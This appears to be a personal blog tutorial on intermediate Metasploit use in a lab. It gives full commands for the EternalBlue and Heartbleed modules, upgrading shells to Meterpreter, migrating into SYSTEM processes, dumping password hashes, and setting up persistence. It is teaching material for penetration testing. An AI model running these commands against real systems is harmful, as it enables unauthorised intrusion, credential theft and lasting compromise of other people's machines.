Introduction
A while back I wrote a beginner Metasploit post where I popped a Metasploitable box. Since then I’ve kept poking at things, and a few features finally clicked. So here’s a more intermediate follow-up; two classic exploits, the shell upgrade trick I now use and the post-exploitation moves that make the framework feel like an actual toolkit.
Everything below runs in a lab. Don’t point any of it at boxes you don’t own or have written permission to test.
EternalBlue (MS17-010)

EternalBlue is the Server Message Block (SMB) exploit leaked from the NSA in 2017; it’s what powered WannaCry. It hits a flaw in SMBv1 on unpatched Windows machines and hands you SYSTEM-level access. It’s the “hello world” of Windows exploitation in a lab.
Before firing anything, confirm the target is actually vulnerable; there’s a scanner for exactly that, and it saves you throwing an exploit at a patched box.
msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary > set RHOSTS 10.10.10.40
msf auxiliary > run

[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010!
Then the exploit itself:
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit > set RHOSTS 10.10.10.40
msf exploit > set LHOST 10.10.14.5
msf exploit > run
When it good, you usually drop straight into a Meterpreter session as NT AUTHORITY\SYSTEM, which is as high as it goes on Windows. No privilege escalation needed; you start at the top.
From here you can use some commands as described in the linked posts at the top.

Heartbleed (CVE-2014-0160)
Heartbleed is a different animal. It’s not a shell exploit; it’s an information leak in older OpenSSL versions. The bug lives in the TLS “heartbeat” keep-alive: you ask the server to echo back a small amount of data, lie about how much you sent, and the server returns whatever happened to be sitting next to it in memory. That leaked memory can hold session cookies, usernames, passwords, or even the server’s private key.
Metasploit handles it as an auxiliary module, and this is where show actions comes in; something I didn’t know existed until recently. Every beginner learns options, which lists the settings a module needs like RHOSTS and LHOST. What nobody told me is that some modules do more than one thing, and those extra behaviors hide behind show actions. The Heartbleed module can either just detect the bug, dump memory, or try to recover private keys, and you pick with set ACTION.
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary > set RHOSTS 10.10.10.50
msf auxiliary > set RPORT 443
msf auxiliary > set VERBOSE true
msf auxiliary > show actions

Auxiliary actions:

   Name   Description
   ----   -----------
   DUMP   Dump memory contents to loot
   KEYS   Recover private keys from memory
   SCAN   Check hosts for vulnerability

msf auxiliary > set ACTION DUMP
msf auxiliary > run
msf auxiliary > loot
Setting VERBOSE true matters here; without it you often just get told the host is vulnerable and none of the leaked contents. With DUMP, the leaked memory goes to Metasploit’s loot store, which you review afterwards with the loot command. Good reminder that “exploit” doesn’t always mean “shell”; sometimes the whole win is a chunk of memory you weren’t supposed to see.
Upgrading a plain shell to Meterpreter
This is the trick I most wanted to write down and also picked up from a THM lab. Plenty of exploits give you a basic command shell rather than a Meterpreter session (I covered what Meterpreter actually is in the beginner post). A plain shell works, but it’s fragile; no tab completion, it dies if you fat-finger Ctrl-C, and none of the nice post-exploitation commands are there.
First background the shell session with Ctrl-Z, then list your sessions:
msf > sessions -l

Active sessions
===============

  Id  Name  Type            Information       Connection
  --  ----  ----            -----------       ----------
  1         shell x86/linux                   10.10.14.5:4444 -> 10.10.10.50:41008
Now hand that session ID to the upgrade module:
msf > use post/multi/manage/shell_to_meterpreter
msf post > set SESSION 1
msf post > run
There’s also a shortcut that does the same thing without loading the module by hand:
msf > sessions -u 1Either way, Metasploit spins up a new Meterpreter session against the same host. Run sessions -l again and you’ll see a fresh meterpreter session; hop into it with sessions -i 2. Under the hood it generates a new Meterpreter payload, pushes it through your existing shell, and catches it with a handler. Felt like magic the first time.
Taking inventory
Once you’re in a Meterpreter session, first figure out who and where you are.
meterpreter > getuid      # which user am I running as
meterpreter > sysinfo     # OS, architecture, hostname
meterpreter > getpid      # the process I'm living in
meterpreter > ipconfig    # network interfaces on the target
getuid tells you whether you already have admin/SYSTEM or whether there’s privilege escalation ahead. sysinfo tells you what you’re dealing with. ipconfig is the one people skip, and it’s the most interesting; if the target has a second interface on a subnet you couldn’t reach before, you’ve just found your route deeper into the network. More on that below.
Migrating to a stable SYSTEM process
When you convert a plain shell to Meterpreter, your session lands inside whatever process the conversion spawned. That process is temporary and can die at any moment; if it closes, your session drops with it. Migrating moves your session into a different, longer-lived process so it survives.
Run getuid and Meterpreter might already report NT AUTHORITY\SYSTEM. That’s your session’s token, the privilege level you’re operating with. But the process currently hosting your session isn’t necessarily a SYSTEM-owned process; the two are separate things. Just because you are SYSTEM doesn’t mean your process is. Migrating into a process that is itself owned by NT AUTHORITY\SYSTEM gives you both at once: a stable home, and a SYSTEM-level process to live in.
Start by listing everything running on the target:
meterpreter > psYou’ll get a table like this (trimmed):
Process List
============

 PID   PPID  Name          Arch  Session  User                 Path
 ---   ----  ----          ----  -------  ----                 ----
 4     0     System        x64   0
 396   4     smss.exe      x64   0        NT AUTHORITY\SYSTEM  ...
 1836  668   explorer.exe  x64   1        TARGET\user          C:\Windows\explorer.exe
 2044  668   spoolsv.exe   x64   0        NT AUTHORITY\SYSTEM  C:\Windows\System32\spoolsv.exe
PID on the far left is the process ID you’ll migrate into, and User tells you which account each process runs as. Scan down the list for one running as NT AUTHORITY\SYSTEM. THM suggested picking a process towards the bottom; those tend to be the standard, long-running Windows services (something like spoolsv.exe) rather than a short-lived process near the top. Note its PID.
Then migrate into it:
meterpreter > migrate 2044
[*] Migrating from 1888 to 2044...
[*] Migration completed successfully.
Note: migration is flaky. It fails often, and a failed migrate can kill your session outright. If that happens, re-run the shell-to-Meterpreter conversion (or reboot the box and start over), and pick a different process next time; some are just more cooperative than others. If spoolsv.exe won’t take you, try another SYSTEM-owned one. A couple of attempts is normal, so don’t panic when the first one drops.
Meterpreter essentials
You don’t need to memorize everything; help inside a session lists the lot. But this handful covers most of what I actually do.
| Command | What it does |
|---|---|
sysinfo | Show OS, architecture and hostname of the target |
getuid | Show which user the session runs as |
ps | List running processes with their PIDs |
migrate <pid> | Move the session into another process for stability or stealth |
hashdump | Dump local password hashes (needs SYSTEM/admin) |
download <file> | Pull a file from the target to your machine |
upload <file> | Push a file from your machine to the target |
screenshot | Grab a screenshot of the target’s desktop |
shell | Drop into a native OS command shell |
background | Send the session to the background without killing it |
Two comments on these. migrate moves your session into a different running process, as covered just above. hashdump pulls the local account hashes, which you crack offline with hashcat or john, or reuse in pass-the-hash attacks; it only works once you’re SYSTEM or local admin, so it’s a post-escalation move.
Persistence
Everything so far dies the moment the target reboots; your session is gone and you’d have to exploit the box all over again. Persistence fixes that by leaving something behind that reconnects to you automatically after a restart. Metasploit has a few modules for it on Windows:
| Module | What it does |
|---|---|
exploit/windows/local/persistence | Plants a payload that re-runs at boot or login, usually via a registry Run key or the Startup folder |
exploit/windows/local/persistence_service | Installs your payload as a real Windows service; runs as SYSTEM and starts on every boot. The most robust option |
post/windows/manage/persistence_exe | Uploads an executable to disk and registers it as an autorun item |
The mechanism is the same each time: drop something on disk (a script or an .exe) plus a reference in a place Windows starts things automatically (the registry, a scheduled task, a service, or the Startup folder). After a reboot you’re back in without touching the exploit again.
The trade-off is often big though. Regular Meterpreter runs in memory and leaves few traces, which I covered in the beginner post. Persistence does the opposite: it writes files to disk and uses well-known autorun locations that every Antivirus (AV) and Endpoint Detection & Response (EDR) product watches. You trade stealth for staying power. Fine in a lab; against a defended target, this is often where you get caught. Reach for it when you need it, not on every box.
Next
I had this devops itch again, that I need to scratch once in a while. I’ve been building some cool stuff, and very busy with the TryHackMe Hacker Holiday 2026. All coming to cyberbits.org in the coming weeks.